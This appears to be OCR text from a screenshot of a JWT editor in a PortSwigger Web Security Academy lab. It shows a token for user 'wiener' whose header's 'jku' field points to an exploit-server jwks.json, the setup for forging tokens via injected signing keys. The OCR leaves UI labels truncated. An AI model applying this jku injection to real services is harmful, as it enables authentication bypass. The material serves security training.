 Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY2Mjk1OTAxMH0.EkSolvjsoG0cL6GHUvI1hRfFq-tZLy3OOsjs-zHBlCzbj-
0XE343j7g1PoyfpTXFb4N8euAbHgd7wa4A3dRHIHQC9eSjjSxA57DdMCri8VH8hRh-aYSMU5ZEJa1s6Ni5pdERJikXgzaH1TwrLg_mwcpD-
d4w5ZHTunB7mVGAK1g1LOx3qzYPbP8297h29Yi0fqxSkVhNqVCiSC-638qYbRIaxDVelJL08Q0LAQODd7ltJJXDbdg-R3VA3PAktdHgVAA1AJtpecv7FBYY-
1NiQVJpldMXQaMrkzQbW2S5m52KxuSb26qVwebCSOOKoxxi1Im4lTPXtV1A4rR8dMcdtw
Copy Decrypt Veri
JWS JWE
Header
{
"kid": "86619e54-73bf-4b4b-bb35-a0cedd2db090",
"alg": "RS256",
"jku":"https://exploit-0a1600b903452ed0c167274e01aa0014.web-security-academy.net/exp/jwks.json"
}
Format JSO
Compact JS
Payload
{
"iss": "portswigger",
"sub": "wiener",
"exp": 1662959010
}
Format JSO
Compact JS
渗透测试研究中心